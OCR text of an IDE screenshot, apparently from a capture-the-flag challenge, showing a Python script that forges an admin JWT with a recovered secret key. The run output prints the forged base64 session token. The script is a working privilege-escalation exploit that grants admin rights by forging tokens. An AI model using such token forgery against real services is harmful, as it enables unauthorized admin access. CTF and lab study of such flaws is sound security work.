 app.py User.py verify.py waf.py 1.py 2.py 3.py 5.py
5 from app import *
5 3 1
6 from User import *
7
8
1 usage
9 def generateToken(user):
10 secret = {"name": user, "is_admin": "1"}
11
12 verify_c = jwt.encode(secret, secret_key, algorithm='HS256')
13 infor = {"name": user, "secret": verify_c}
14 token = base64.b64encode(json.dumps(infor).encode()).decode()
15 print(infor)
16 print(token)
17
18
19 secret_key = "1727882325"
20 generateToken('userm2079')
Run 3 2
C:\Users\opiumpunk\AppData\Local\Programs\Python\Python39\python.exe "C:\Users\opiumpunk\Downloads\_media_file_task_495aa9d7-4d63-4f4d-9b17-7a241a9173d5(1)\2.py"
{'name': 'userm2079', 'secret': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoidXNlcm0yMDc5IiwiaXNfYWRtaW4iOiIxIn0.OjZ1YhOYlXF7SO5nuzbBAnviLXRj2qtsOyJuvry_bMQ'}
eyJuYW1lIjogInVzZXJtMjA3OSIsICJzZWNyZXQiOiAiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SnVZVzFsSWpvaWRYTmxjbTB5TURjNUlpd2lhWE5mWVdSdGFXNGlPaUl4SW4wLk9qWjFZaE9ZbFhGN1NPNW51emJCQW52aUxYUmoyc
Process finished with exit code 0